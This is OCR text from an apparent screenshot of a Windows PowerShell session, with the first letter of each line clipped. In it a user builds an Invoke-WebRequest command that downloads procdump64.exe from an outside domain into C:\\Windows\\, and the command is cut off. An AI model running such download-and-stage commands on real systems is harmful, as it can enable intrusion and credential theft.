 indows PowerShell
opyright (C) 2014 Microsoft Corporation. All rights reserved.
S C:\Users\Peter> m:
S M:\> $Command="Invoke-WebRequest http://www.dss2016.eu/procdump64.exe -OutFile C:\Windows\
S M:\>